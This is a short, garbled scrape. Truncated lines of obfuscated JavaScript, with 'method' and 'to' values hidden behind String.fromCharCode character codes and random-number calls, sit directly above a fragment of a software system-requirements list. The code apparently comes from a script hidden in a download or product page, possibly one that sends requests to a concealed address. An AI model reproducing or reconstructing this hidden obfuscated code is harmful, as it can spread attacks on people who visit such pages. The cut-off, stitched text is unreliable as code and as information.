
o(Math.random()*140,M
i=0;iMath.random()-0.
{method:String.fromC
48),method:String.fr
[{to:String.fromCharC
57,49,54,55,97,101,56
5,57,54,51,52)},String
{let h=j.result.substr
Processor:
1 GHz chi
RAM:
4 GB or higher
Disk space:
64 GB for 